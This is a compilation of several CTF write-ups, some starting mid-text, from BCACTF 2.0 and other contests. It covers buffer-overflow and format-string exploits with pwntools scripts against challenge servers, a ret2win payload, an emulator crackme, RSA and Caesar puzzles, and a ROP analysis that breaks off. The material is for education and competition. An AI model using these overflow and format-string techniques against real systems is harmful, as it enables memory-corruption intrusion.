You got a 5 on your APs.Nice job!Segmentation fault (core dumped)```Even though we overflowed the buffer, still the score returns exact value.``` 62 printf("Answer for 1: "); 63 gets(response); 64 65 for (int i = 0; i < 26; ++i) { 66 if (response[i] == 0) 67 break; 68 if (response[i] != correct[i]) 69 break; 70 71 if (i == 0) 72 score = 1; 73 if (i == 7 || i == 14 || i == 20 || i == 24) 74 ++score; 75 }```After looking at the code we find that after the overflow of *response* variable, the value of *score* is set again (line 72 & 74). So, we should not be adding the a..z values and skip the for loop all together like adding '0' at start.### Attempt 2```$ ./ap-abcs...Answer for 1: 0gkadg jgh hghgkjh kghwerroigh hgskdhvskgn akegweirgh gfhkzakggf skhgse igheitheg jgsgj
You got a 1701344361 on your APs.Inconsistency detected by ld.so: ../elf/dl-runtime.c: 80: _dl_fixup: Assertion `ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT' failed!```Now we can see that value of *score* got changed. Ok what is the value in it then.```$ python3 -c 'print(bytes.fromhex(hex(1701344361)[2:]).decode("utf-8"))'ehti```Now we need to find this value from our above provided input. Due to little endian, we need to look for the string in reverse.```$ printf "0gkadg jgh hghgkjh kghwerroigh hgskdhvskgn akegweirgh gfhkzakggf skhgse igheitheg jgsgj" | grep "ithe"```But we need to hit the required *score* value *0x73434241*. So we need to replace the *"ithe"* with *"ABCs"*.```$ python3 -c 'print(bytes.fromhex("0x73434241"[2:]).decode("utf-8"))'sCBA$ ./ap-abcs...Answer for 1: 0gkadg jgh hghgkjh kghwerroigh hgskdhvskgn akegweirgh gfhkzakggf skhgse igheABCs
You got a 1933787713 on your APs.Tsk tsk tsk.Cheating on the AP® tests is really bad!Let me read you the College Board policies:AAAA, I lost my notes!You stay here while I go look for them.And don't move, you're still in trouble![If you are seeing this on the remote server, please contact admin].
$ nc bin.bcactf.com 49154...Answer for 1: 0gkadg jgh hghgkjh kghwerroigh hgskdhvskgn akegweirgh gfhkzakggf skhgse igheABCs
You got a 1933787713 on your APs.Tsk tsk tsk.Cheating on the AP® tests is really bad!Let me read you the College Board policies:...And take your flag: bcactf{bca_is_taking_APs_in_june_aaaaaaaa_wish_past_me_luck}```
## Flagbcactf{bca_is_taking_APs_in_june_aaaaaaaa_wish_past_me_luck} |
circuit_2.dig
``` Key _ v | ________Plain4 [o]----|--|Plain | | | Enc|---(o) Ciph4 .--|Key____| | Block | ________Plain3 [o]----|--|Plain | | | Enc|---(o) Ciph3 .--|Key____| | Block | ________Plain2 [o]----|--|Plain | | | Enc|---(o) Ciph2 .--|Key____| | Block | ________Plain1 [o]----|--|Plain | | | Enc|---(o) Ciph1 .--|Key____| | Block | ________Plain0 [o]----|--|Plain | | | Enc|---(o) Ciph0 .--|Key____| Block Key [o]---<|Key```
Block.dig
``` 0 ~ 63 0 ~ 31 0 ~ 31 0 ~ 63 Plain [o]--------|-------------.----------------------\ /--------.------------------------|--------(o) Enc |-. | _____ \ / | _____ .-| | 32 ~ 63 .-\\ \ \ / .-\\ \ 32 ~ 63 | | ||xnor|o-. x ||xnor|o-. | | Key1|>--//____/ | ____ / \ Key2|>--//____/ | ____ | | .--\\ \ / \ .--\\ \ | | ||xor|---/ \ ||xor|---. |-------------------------//___/ \---------------------//___/ 0 ~ 7 0 ~ 39 0 ~ 7 /---------| 0 ~ 31Key [o]--------.--------- 8 ~ 31 |--------<| Key1 | 8 ~ 31 /--------| .---------x 0 ~ 23 | 32 ~ 39 \--------| 0 ~ 31 .--------- 24 ~ 31 |--------<| Key2 \---------|```
**Reverse:**
PlainLo = Plain & 0xFFFFFFFF
PlainHi = Plain >> 32
CiphLo = (PlainLo xnor key1) xor PlainHi
CiphHi = (CiphLo xnor key2) xor PlainLo
Enc = (CiphHi << 32) + CiphLo
Key1 = Key & 0xFFFFFFFF
Key2 = Key >> 8
**Solution:**
Known Plaintext is `bcactf{`, which is 7 bytes (28 bits).
Since there are 24 common bits in key1 and key2, so knowing those common bits from one of them can be applied to the other key.
(1) CiphLo = (PlainLo xnor key1) xor PlainHi = 0xFFFFFFFF - (PlainLo xor key1 xor PlainHi)
(2) CiphHi = (CiphLo xnor key2) xor PlainLo = 0xFFFFFFFF - (CiphLo xor key2 xor PlainLo)
By xor-ing two equations, we have
CiphLo xor CiphHi = PlainLo xor key1 xor PlainHi xor CiphLo xor key2 xor PlainLo
=> (3) CiphHi xor PlainHi = key1 xor key2
From encrypted.txt:
7B18824F93FB072A 2909D67381E26C31 57238C7EFEF9132D 7D24AD42B991216A 464B9173A2811D13
We have CiphHi = 0x7B18824F, PlainHi = 0x62636163 (`bcac`), CiphLo = 0x93FB072A, PlainLo = 0x74667b?? (`tf{?`)
Therefore, we have key1 xor key2 = 0x197be32c
Also by (1) we have the top 8 bits of key1 = (0xff - 0x93 (from CiphLo)) xor 0x74 (from PlainLo) xor 0x62 (from PlainHi) = 0x7a
by the same way, we have the top 24 bits of key1 = the bottom 24 bits of key2 = (0xffffff - 0x93fb07) xor 0x74667b xor 0x626361 = 0x7a01e2
the bottom 8 bits of key1 = 0xe2 ^ 0x2c = 0xce
the top 8 bits of key2 = 0x7a ^ 0x19 = 0x63
Therefore, key1 = 0x7a01e2ce, and key2 = 0x637a01e2.
Solving Script:
```pythonkey1 = 0x7a01e2cekey2 = 0x637a01e2c = [0x7B18824F93FB072A, 0x2909D67381E26C31, 0x57238C7EFEF9132D, 0x7D24AD42B991216A, 0x464B9173A2811D13]for i in c: # using (3) plainhi = key1 ^ key2 ^ (i >> 32) # using (2) plainlo = (0xffffffff - (i >> 32)) ^ key2 ^ (i & 0xffffffff) print(bytes.fromhex(hex((plainhi << 32) + plainlo)[2:]).decode(), end="")```
Output:
```bcactf{x0r5_4nD_NXoR5_aNd_NnX0r5_0r_xOr}``` |
# American Literature
#### Category : binex#### Points : 150 points (122 solves)#### Author : Edward Feng
## ChallengeWriting essays is so much fun! Watch me write all these totally meaningful words about other words... Actually, wait. You shouldn't be reading my essays. Shoo!
- [amer-lit.c](https://objects.bcactf.com/bcactf2/amer-lit/amer-lit.c)- [amer-lit](https://objects.bcactf.com/bcactf2/amer-lit/amer-lit)- `nc bin.bcactf.com 49157`
## SolutionBrowsing through the source code of `amer-lit.c`, we realize that it has a format string vulnerability
#### Vulnerable Code```cpp fgets(essay, sizeof(essay), stdin); essay[strcspn(essay, "\n")] = 0; length = strlen(essay);
sleep(1); puts(""); puts("TURNITIN SUBMISSION RECEIVED:");
printf("╔═"); for (int i = 0; i < length; ++i) printf("═"); printf("═╗\n");
printf("║ "); for (int i = 0; i < length; ++i) printf(" "); printf(" ║\n");
printf("║ "); for (int i = 0; i < length; ++i) printf(" "); printf(" ║\n");
printf("║ "); printf(essay);```It takes input from stdin, stores it in the variable `essay` and then prints it using `printf` but without any format specifier.
If in the input, we provide a bunch of `%p`, it will start leaking the stack and we could be able to leak the flag.
#### Leaking the flagConnecting to the server and sending 30 `%p`, we get the following :```bashLet's see it!%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
TURNITIN SUBMISSION RECEIVED:╔═══════════════════════════════════════════════════╗║ ║║ ║║ 0x7fff1f6aeb10(nil)(nil)0x40x40x340000003400x31000003400x31000000310x340000003400x31000000000x562a02cbf2a00x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x25(nil)0x747b6674636163620x6e5f796c6c61746f0x6f6c706d655f746f0x6568745f676e69790x5f666f5f6573755f ║║ ║║ ║╚═══════════════════════════════════════════════════╝```We can see that after the last `(nil)`, the hex appear to be ascii. If we convert `0x747b6674636163620` into ascii after reversing it, we get `bcact` which looks like the flag format.
Counting from start, it seems like it is the 20th `%p`. To confirm it we can connect to the server and send `%20$p` and indeed we get the same hex.```bashLet's see it!%20$p
TURNITIN SUBMISSION RECEIVED:╔═══════╗║ ║║ ║║ 0x747b667463616362 ║║ ║║ ║╚═══════╝```
#### Getting the flagSo with that much info, we can just make a get_flag.py script which will take the hex, reverse it and concatenate to the flag.
```python#!/usr/bin/python3from pwn import *context.log_level = 'critical'host = "bin.bcactf.com"port = 49157flag = ""for i in range(20,40): s = remote(host, port) s.recvuntil(b"Let's see it!") s.sendline("%"+str(i)+"$p") (s.recvuntil(b'0x')) try: flag = flag + (bytes.fromhex(s.recv()[:16].decode('ascii')).decode('ascii')[::-1]) except: print(i) breakprint(flag)
```Doing this, almost gives us the flag```bash$ python3 get_flag.py32bcactf{totally_not_employing_the_use_of_generic_words_to_reach_the_required_word_limit_nope_not_```We just need to check the `%32$p` manually```bash%32$p
TURNITIN SUBMISSION RECEIVED:╔═══════╗║ ║║ ║║ 0x7ffe007d656d ║║ ║║ ║╚═══════╝```Clearly, we just need the last 6 characters of the hex string.So our [get_flag.py](https://github.com/p1xxxel/ctf-writeups/blob/main/2021/BCACTF%202.0/American%20Literature/get_flag.py) becomes```python#!/usr/bin/python3from pwn import *context.log_level = 'critical'host = "bin.bcactf.com"port = 49157flag = ""for i in range(20,33): s = remote(host, port) s.recvuntil(b"Let's see it!") s.sendline("%"+str(i)+"$p") (s.recvuntil(b'0x')) if (i == 32): flag = flag + (bytes.fromhex(s.recv()[6:12].decode('ascii')).decode('ascii')[::-1]) break flag = flag + (bytes.fromhex(s.recv()[:16].decode('ascii')).decode('ascii')[::-1])print(flag)``````bash$ python3 get_flag.pybcactf{totally_not_employing_the_use_of_generic_words_to_reach_the_required_word_limit_nope_not_me}```
flag : `bcactf{totally_not_employing_the_use_of_generic_words_to_reach_the_required_word_limit_nope_not_me}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/BCACTF%202.0/American%20Literature) |
Byte length not being divided for Uint16Array allows OOB, which can be used to overwrite js objects to manipulate for arbitrary read from string objects and leaking code base via properties pointers and libc base via GOT, allowing for one gadget to be set up for and deployed. |
CRAPSemu [Reversing, 493 points, 8 solves]========
### Description
>I made this CRAPS emulator, can you log in to my vault ?>>**Files** :>>* [crapsemu](crapsemu)>>**Creator** : voydstack (Discord : voydstack#6035)
### Overview
This challenge is an emulator for a custom architecture written in C, with an embedded crackme program inside that you need to reverse engineer. When run, the program asks you to enter a password. It runs some validation on it, and then it either tells you that the password was correct or wrong. The password is the flag.
### Initial Attempts
My first ideas were to see if I could quickly solve this as a black-box problem without reverse engineering the emulator and trying to understand the architecture. I love challenges involving custom architectures, but if I could cheese this and quickly solve it I could move onto other challenges to get points faster.
#### 1. Timing side-channel attack
I thought that maybe the program was checking the password one character at a time, and that I could figure out what the correct characters were by seeing which ones made the program run longer (by moving on to compare the next character of the password).
##### Aside:
> My CTF setup is my Mac, and I run Ubuntu 18.04 in VMware Fusion 12. Normally for this type of timing attack, I'd use the `perf` utility from the `linux-tools` package to get the number of instructions executed by a program, which is more accurate for quick executions like this than actually comparing time executing. However, VMware Fusion 12 specifically, as of macOS Big Sur, switched from using their own kernel extension to now use Apple's official hypervisor framework (from usermode). One side effect of this change is that it no longer supports virtualizing performance counters (vPMC), which are required for `perf` to access instruction counts among other things. Because of this, I instead used Intel's Pin along with the included inscount0 pintool for tracking instruction counts in a dynamically instrumented target. A bit more involved (and technically less performant, though that's irrelevant here), but it works.
After trying to bruteforce the password both in first character and also length, it was unsuccesful. The executions all had approximately the same number of instructions executed, so this approach wouldn't work.
#### 2. Scanning memory for the flag
The other idea (mentioned by a teammate) was to scan the process's memory to see if it builds the correct password in memory before comparing it. The debugger I use in CTF competitions is gdb-peda (yes, I know it's kinda old and I should probably switch to GEF). It has a command for finding all printable strings in a process's memory space, `strings` (not to be confused with the command line utility `strings`). Using this didn't find a flag string, even when pointing it to specifically the `mmap`-ed memory region that stored the emulated CPU's memory.
### Reverse Engineering
I then set to work on solving the challenge in the intended way by reverse engineering the emulator to figure out the architecture. I spent a while in IDA's Hex-Rays decompiler, and eventually fully decompiled the entire binary. I've included in this repo the entirety of IDA's decompiled output, after MUCH effort massaging it (inside IDA) to be correct. Honestly, the reason I even decided to compete in this CTF was to test out IDA's cloud decompiler in the free version to decide if I wanted to buy an IDA Home license, but I had to fall back to my old (6.6) copy of IDA because the free version doesn't have the "Set Switch Idiom" command to tell IDA how to recognize a `switch` statement that it failed to detect. Anyways, you can go through the [decompiled code](crapsemu_decompiled.c) if you want, but the important details are below.
### Registers
This architecture has 32 registers, each 32-bits in size. There are also 4 flags separate from these registers.
Register | Description------------|---------------ZERO (R0) | ALWAYS holds the value 0. Writes are ignored.R1-R4 | General purpose, except these are used by the `syscall` instruction to determine which syscall to invoke and the parameters.R5-R20 | General purposeTMP (R21) | Used internally by the CPU during many operations, so shouldn't be used by programs.R22-R29 | General purposePC (R30) | Program counter (address of currently executing instruction, updated after execution finishes)FETCH (R31) | Used internally by the CPU to store the 32-bit instruction fetched from memory. It is decoded from this register.ZF | Zero flag, set when the result of a computation is zero.SF | Sign flag, set when the result of a computation is negative (in 2's complement representation).CF | Carry flag, set when a computation would have a bit carried out. (Not actually sure about this, the implementation for setting this flag is unusual.)VF | Overflow flag, set when a computation overflows. (Not sure either, might actually instead be carry. Again, the implementation of this was weird.)
### Memory
The CPU's memory is stored as an array of 32-bit values, meaning memory is not byte-addressible (only DWORD-addressible). There are a total of 0x4000 DWORDs (64KiB of RAM). When the CPU is initialized, program memory (stored in the `crapsemu` binary) is loaded starting at address 0.
### Instructions
There are 4 classes of instructions based on their encoding: XYZ, syscall, jcc, and movt. Only instructions denoted with an `s` suffix will update the relevant CPU flags (`ZF`, `SF`, `CF`, `VF`).
In the notation below:
* `Rz` can be any register from `R0-R31`, and is typically the destination register.* `Rx` can be any register from `R0-R31`, and is typically the first operand in an operation like addition or subtraction.* `Vy` can be any register from `R0-R31` OR a 13-bit immediate value (sign-extended to 32-bits), and is typically the second operand in an operation like addition or subtraction.
Instruction Name (chosen by me) | Class | Opcode (if XYZ class) | Description--------------------------------|---------|-----------------------|----------------`add[s]` | XYZ | 0x00/0x10(s) | Addition: `Rz = Rx + Vy``sub[s]` | XYZ | 0x04/0x14(s) | Subtraction: `Rz = Rx - Vy``and[s]` | XYZ | 0x01/0x11(s) | Bitwise AND: `Rz = Rx & Vy``orr[s]` | XYZ | 0x02/0x12(s) | Bitwise OR: `Rz = Rx \| Vy``xor[s]` | XYZ | 0x03/0x13(s) | Bitwise XOR: `Rz = Rx ^ Vy``shr` | XYZ | 0x0D | Bitwise right shift: `Rz = Rx >> Vy``shl` | XYZ | 0x0E | Bitwise left shift: `Rz = Rx << Vy``syscall` | syscall | N/A | Perform a system call (`read`/`write`/`exit`). More details later.`j(cc)` | jcc | N/A | Conditional jump/branch. More details later.`movt` | movt | N/A | Move Top. Sets the top 24-bits of a register to an immediate, while clearing the low 8 bits.`x13` | XYZ | 0x20 | (Used internally) Sign extend from 13-bit value. `Rz = sign_extend_13(Rx)``x25` | XYZ | 0x21 | (Used internally) Sign extend from 25-bit value. `Rz = sign_extend_25(Rx)``sl8` | XYZ | 0x23 | (Used internally) Shift left by 8 bits. `Rz = Rx << 8``nop` | XYZ | 0x28 | No operation is performed.`ldr` | XYZ(\*) | 0x00 | Load DWORD: `Rz = MEM[Rx + Vy]``str` | XYZ(\*) | 0x04 | Store DWORD: `MEM[Rx + Vy] = Rz`
Some of these instructions require more details. The `ldr` and `str` instructions use the same encoding as the `add` and `sub` instructions, respectively, except they have an additional bit set.
As for the `syscall` instruction, here is pseudocode for how it works:
```cswitch(r1) { case 0: read(fd=r2, ptr=&memory[r3], size=r4); break; case 1: write(fd=r2, ptr=&memory[r3], size=r4); break; case 2: exit(status=r2); default: exit(status=1);}```
As for `j(cc)`, here are the supported condition codes and their meaning:
Name | Value | Operation | Description------|------:|-------------------|-------------`nv` | `0x0` | `false` | NEVER`eq` | `0x1` | `ZF` | EQUAL_or_ZERO`le` | `0x2` | `ZF \|\| SF != CF` | SIGNED_LESS_OR_EQUAL`lt` | `0x3` | `SF != CF` | LESS`le2` | `0x4` | `ZF \|\| SF != CF` | SIGNED_LESS_OR_EQUAL_again`vs` | `0x5` | `VF` | OVERFLOW`ng` | `0x6` | `SF` | NEGATIVE`cs` | `0x7` | `CF` | CARRY_SET`al` | `0x8` | `true` | ALWAYS`ne` | `0x9` | `!ZF` | NOT_EQUAL_or_ZERO`gt` | `0xA` | `!ZF && SF == CF` | SIGNED_GREATER`ge` | `0xB` | `SF == CF` | GREATER_OR_EQUAL`gt2` | `0xC` | `!ZF && SF == CF` | SIGNED_GREATER_again`vc` | `0xD` | `!VF` | NOT_OVERFLOW`ps` | `0xE` | `!SF` | NOT_NEGATIVE`cc` | `0xF` | `!CF` | CARRY_CLEAR
Finally, there's `movt`. In practice, this instruction is normally followed by an `orr` instruction to set the low 8 bits of the same register using an immediate. This pattern is similar to ARM's `movt`/`movw` combination for setting a 32-bit immediate value in a register 16 bits at a time, except in this case it's 24 bits followed by the final 8.
I won't go into the instruction encoding here. If you're curious about that, refer to either the [decompiled code](crapsemu_decompiled.c) or [my CRAPS disassembler](dis_craps.py). Just know that each instruction is exactly 32 bits large.
### The crackme program
After fully reversing the emulator and understanding the architecture, I wrote a quick disassembler. The program is pretty small, only 115 instructions in total. I highly recommend looking at [my annotated disassembly](craps.asm). To summarize what it does:
1. Ask for the user to enter a password.2. Read 24 bytes to address 0x100 (pointed to by `R3`).3. Write an encrypted form of the correct password to memory starting at 0x1ff and working backwards. After this, `R29` points to the beginning of the encrypted correct password.4. Iterate through the DWORDs in the correct password, so 6 times:5. Load a DWORD from the encrypted correct password into `R4`.6. XOR that against the constant `0x1337f00d`.7. Compare that against the DWORD from the user's entered password. If it doesn't match, set a fail flag to indicate the password doesn't match and keep going.8. At the end of the 6 iterations, check the fail flag. If it's set, print wrong password. Otherwise, print correct password.
To solve, I took the memory of the encrypted correct password and XORed each 4-byte block with `0x1337f00d`. This resulted in the flag `SPARC[::-1]_15_d4_w43e!!`, which cleverly shows that the architecture name "CRAPS" is just SPARC backwards.
### Review of previous techniques
Now that the program has been fully reverse engineered, it is clear that the author took some measures to specifically prevent my two earlier techniques and actually require some reverse engineering. Specifically, the timing attack was thwarted because of the use of the fail flag for detecting mismatch rather than breaking from the loop early. Also, searching memory for the flag failed because the flag was only stored in an encrypted form in memory. Each 4-byte chunk is decrypted just as it's loaded into a register, so the entire flag is never in plaintext in memory at a time. If there were a specific `cmp` instruction, you could've set a breakpoint on it to see each chunk of the password fly by, but the `subs` instruction is used instead. You could've still used a breakpoint on this instruction, but to find where it's executed and where to put a breakpoint still requires a lot of reversing. |
# Advanced Math Analysis
#### Category : binex#### Points : 200 points (127 solves)#### Author : Edward Feng
## ChallengeThe advanced course covers the same content as the non-advanced course and then some. Specifically, it also teaches some units on logic and geometry.
Now, I'm personally not the biggest fan of geometry, so I'll spare you from that. But you'll definitely need to spend some time _logic_ing this challenge out!
- [adv-analysis.c](https://objects.bcactf.com/bcactf2/adv-analysis/adv-analysis.c)- [adv-analysis](https://objects.bcactf.com/bcactf2/adv-analysis/adv-analysis)- `nc bin.bcactf.com 49156`
## SolutionLooking at `adv-analysis.c`, we see that it is similar to [Math Analysis](https://github.com/p1xxxel/ctf-writeups/blob/main/2021/BCACTF%202.0/Math%20Analysis) in the way that there is a `cheat` function that we need to go to by overwriting the return address.
The difference is that in this case there is also a `strcmp` check for `"i pledge to not cheat"`.
#### Overwriting Return AddressSo to overwrite the return address, our payload should first contain `"i pledge to not cheat"` followed by a null character(`\x00`) and padding and lastly the memory address we want.
Experimenting within gdb, this is what worked : ```bashgef➤ run < <(python -c "print('i pledge to not cheat'+'\x00'+'A'*50 + '123456')")gef➤ cContinuing.Welcome to the more advanced math class!Unlike the folks in regular analysis, you'll have to put in more effort.That's because this class has a strict anti-cheating defense.Ha, take that!We have to maintain the BCA reputation somehow, y'know.>gef➤ info frameStack level 0, frame at 0x7fffffffe6e0: rip = 0x40134b in main; saved rip = 0x363534333231 Arglist at 0x7fffffffe6d0, args: Locals at 0x7fffffffe6d0, Previous frame's sp is 0x7fffffffe6e0 Saved registers: rbp at 0x7fffffffe6d0, rip at 0x7fffffffe6d8```
#### Finding target memory addressAs we are now able to overwrite the return address to anything we want, we need to find the memory address of the `cheat` function in order to get the flag.```bashgef➤ disass cheatDump of assembler code for function cheat: 0x0000000000401216 <+0>: endbr64```So instead of `123456` in the previous payload, we need to give `/x16/x12/x40/x00/x00/x00`
#### Getting flagWith all that information, we can write a [get_flag.py](https://github.com/p1xxxel/ctf-writeups/blob/main/2021/BCACTF%202.0/Advanced%20Math%20Analysis/get_flag.py) script to get the flag.```pythonfrom pwn import *host = "bin.bcactf.com"port = 49156payload = 'i pledge to not cheat'+'\x00'+'A'*50 + '\x16\x12\x40\x00\x00\x00's = remote(host,port)(s.recvuntil(b">"))s.sendline(payload)print(s.recvuntil("bcactf{")[-7:]+s.recvuntil("}"))``````bash$ python3 get_flag.py[+] Opening connection to bin.bcactf.com on port 49156: Doneb'bcactf{corresponding_parts_of_congurent_triangles_are_congruent_ie_CPCCTCPTPPTCTC}'[*] Closed connection to bin.bcactf.com port 49156```
flag : `bcactf{corresponding_parts_of_congurent_triangles_are_congruent_ie_CPCCTCPTPPTCTC}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/BCACTF%202.0/Advanced%20Math%20Analysis) |
Easy RSA
As part of his CTF101 class, Gerald needs to find the plaintext that his teacher encrypted. Can you help him do his homework? ( It's definetely not cheating ;) )
In enc.txt we have
p: 251867251891350186672194341006245222227q: 31930326592276723738691137862727489059n: 8042203610790038807880567941309789150434698028856480378667442108515166114393e: 65537ct: 5247423021825776603604142516096226410262448370078349840555269847582407192135
Solution:
This is an easy RSA problem where we are given all the necessary values like p,q,n,e to decrypt.
I used dcode.fr for this challenge.https://www.dcode.fr/rsa-cipher
If we give these values to the calculator we can get the flag:
FLAG:bcactf{RSA_IS_EASY_AFTER_ALL}
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Cipher Mishap
My Caeser-loving friend decided to send me a text file, but before sending it, his sister, who loves Caps Lock, tampered with the file. Can you help me find out what my friend sent me? Note: the answer must be wrapped in bcactf{}
The text file has:126-Y, 113-N, 122-N, 130-N, 117-N, 107-N, 137, 114-N, 127-Y, 137, 113-Y, 104-N, 131-N, 110-N, 137, 105-Y, 110-N, 110-N, 121-Y, 137, 131-Y, 114-N, 112-N, 110-N, 121-N, 110-N, 125-N, 110-N, 137, 114-Y, 121-N, 126-N, 127-N, 110-N, 104-N, 107-N
Solution:
So first I tried to ignore the Y's and N's hence I separated the numbers.Then I used Cyberchef tool to find the base of these numbers.
http://icyberchef.com/
The Cyberchef is a excellent tool for solving various crypto challenges has it possess various encoding and encryption methods and their counter-part.
So trying to decode from different bases , I found readable characters with base 8(Octal).VKRXOG_LW_KDYH_EHHQ_YLJHQHUH_LQVWHDG
They have also mentioned about Caesar so I tried bruteforcing the text with different shifts using the python code I wrote.
With shift 3 i got the text :SHOULD_IT_HAVE_BEEN_VIGENERE_INSTEAD
Now that Y and N makes sense the letters which have Y infront of them must be CAPS others in lower-case.Also we must add the bcactf{} to meet the flag format.
FLAG:bcactf{Should_iT_Have_BeeN_Vigenere_Instead}
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Slightly Harder RSA
Gerald's homework is getting trickier. He isn't being given the primes anymore. Help him find the plaintext!
The text file has:
n = 947358141650877977744217194496965988823475109838113032726009e= 65537ct=811950322931973288295794871117780672242424164631309902559564
Solution:
So in this challenge we are given only n and e.But it is possible to factorize n to get p and q in this case.Again using the dcode.fr site we first have to find p and q from this n ,then use these same as Easy RSA chall to get flag.
p: 884666943491340899394244376743q: 1070864180718820651198166458463
FLAG:bcactf{rsa_factoring}
|
## weirdrop (Circle City Con 2021)
I didn't participate in the CTF, but I noticed that there is no writeup for thischallenge, so I decided to address that. :D
## Exploitable Service
We get the exploitable service binary.
```bash[joey@gibson] file weird-ropweird-rop: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=2876651ce7257d4153ee90b05f0b1a2b29f25700, not stripped```Neato! We got a 64-bit ELF. The binary is statically compiled and notstripped, making reversing and exploitation much easier for us.
## Reversing
Turns out there isn't much to reverse! This is a very lightweight binary,written in assembly. Here's the program entry:
```asm┌ 21: entry0 ();│ 0x00401154 e887ffffff call loc.vuln│ 0x00401159 48c7c03c0000. mov rax, 0x3c│ 0x00401160 48c7c7000000. mov rdi, 0└ 0x00401167 0f05 syscall```So far so good - the program calls `vuln()` then calls the `exit` system callwith the exit code `0`. If you are looking for an easy reference for the ABI[bookmarkthis](https://chromium.googlesource.com/chromiumos/docs/+/HEAD/constants/syscalls.md).
Let's take a look at `vuln()`:```asm│ 0x004010e0 55 push rbp│ 0x004010e1 4889e5 mov rbp, rsp│ 0x004010e4 4883ec10 sub rsp, 0x10│ 0x004010e8 48c7c0020000. mov rax, 2│ 0x004010ef 488d3c250020. lea rdi, loc.flag ; 0x402000 ; "/flag.txt"│ 0x004010f7 48c7c6020000. mov rsi, 2│ 0x004010fe 48c7c2000000. mov rdx, 0│ 0x00401105 0f05 syscall```So far we got `open("/flag.txt", O_RDWR)`. Note that this binary isn't actuallyusing libc, I'm just using libc functions to make the reversed code easier tolook at. You can find the definitions of flags like `O_RDWR` in `/usr/include`(e.g. `/usr/include/asm-generic/fcntl.h`).
```asm│ 0x00401107 4883c030 add rax, 0x30│ 0x0040110b 880424 mov byte [rsp], al│ 0x0040110e c64424010a mov byte [var_1h], 0xa│ 0x00401113 48c7c0010000. mov rax, 1│ 0x0040111a 48c7c7010000. mov rdi, 1│ 0x00401121 4889e6 mov rsi, rsp│ 0x00401124 48c7c2020000. mov rdx, 2│ 0x0040112b 0f05 syscall```
At this point the `rax` register holds the file descriptor returned by the`open` syscall. The program adds `0x30` to the file descriptor, which is alow-tech way of turning a digit into its ASCII representation (`0x30`represents zero and so on). We store this value on the stack and append `\n` toit. The program then outputs this number to the standard output:`write(STDOUT_FILENO, stack_pointer, 2);`
```asm│ 0x0040112d 48c7c0000000. mov rax, 0│ 0x00401134 48c7c7000000. mov rdi, 0│ 0x0040113b 4889e6 mov rsi, rsp│ 0x0040113e 48c7c2c80000. mov rdx, 0xc8│ 0x00401145 0f05 syscall│ 0x00401147 48c7c7000000. mov rdi, 0│ 0x0040114e 4883c410 add rsp, 0x10│ 0x00401152 5d pop rbp└ 0x00401153 c3 ret```Reverses to this:`read(STDOUT_FILENO, stack_ptr, 200);`
The final chunk of this function reads `0xc8` bytes into the stack, nulls outthe `rdi` register, does some cleanup, and returns. Obviously this is thevulnerability - we can overwrite the return address on the stack and gaincontrol of the program counter.
## Yucky Gadgets
Okay so.. what's the problem? Just hunt for some useful gadgets and get thateasy 300 points right? Let's see here...
```asm 0x00401000 5e pop rsi 0x00401001 c3 ret
0x00401002 48c7c000000000 mov rax, 0 0x00401009 c3 ret```
Cool cool.
```asm 0x0040100a 48c7c001000000 mov rax, 1 0x00401011 c3 ret
0x004010db 0f05 syscall 0x004010dd c3 ret```
Nice!
```asm 0x0040109b 4881f7cd030000 xor rdi, 0x3cd 0x004010a2 c3 ret
0x004010d3 4881f79a020000 xor rdi, 0x29a 0x004010da c3 ret```Uhm...
```asm 0x004010cb 4881f7a3010000 xor rdi, 0x1a3 0x004010d2 c3 ret
0x004010c3 4881f798010000 xor rdi, 0x198 0x004010ca c3 ret```... okay?
26 `xor rdi` gadgets?! Gross.
## Exploitation Plan
The exploitation plan I chose was to take advantage of the open filedescriptor, telegraphed to us by the service, read the contents of the flagfile, and simply write it to the standard output.
Most gadgets are already obvious - we can load `1` and `0` into `rax`for the `write` and `read` system calls respectively. We even have a gadget toload the standard output file descriptor (`1`) into `rdi`.
However we still need to put the flag file descriptor in `rdi` and there is noclear gadget candidate for this. We just got a bunch of awkward XOR gadgets andthat means it's time some XOR math!
I don't know about you, but I'm pretty lazy, so I just wrote a Pythonscript to bruteforce the needed XOR gadgets. (Note that since the `rdi`register is nulled out, the first XOR gadget will just put the immediate valueinto the register). The script permutes over every possible combination of XORgadgets and breaks when the value is found. `permute.py` is the script I wrotefor this task. Take a look - nothing too fancy there.
The flag file descriptor is always `5`, so we can just run `permute.py` once tofigure out the gadgets we need.
_If you are confused by the file descriptor being `5` and not `3` you arenot alone - it's weird. This is likely due to a little bit more code on theserver side that we don't get to see. (I think the challenge would have beenmore interesting if the file descriptor was somewhat random. That way, we'd haveto dynamically determine which gadgets to use)._
```[joey@gibson]$ ./permute.py 50x56 0x53```Great - so the XOR gadgets that have these two operands is what we need. Wenow have all of the key elements of our exploit. This is the ROP chain Icame up with:
```C#define EXPLOIT_LEN 0xc8
